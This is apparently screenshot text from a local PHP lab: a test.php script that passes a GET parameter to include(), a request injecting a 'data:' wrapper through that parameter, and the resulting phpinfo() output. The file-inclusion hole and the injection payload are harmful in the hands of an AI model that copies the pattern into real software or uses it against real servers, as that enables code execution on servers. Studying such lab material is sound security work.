 PHP 7.3.15-3 - phpinfo()
127.0.0.1/test.php?page=data:,xx/res
<?php
highlight_file(__file__);
error_reporting(0);
echo(file_get_contents($_GET['page']));
include($_GET['page']);
?> xx/res
PHP Version 7.3.15-3
php
System Linux Kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php
/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2
/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-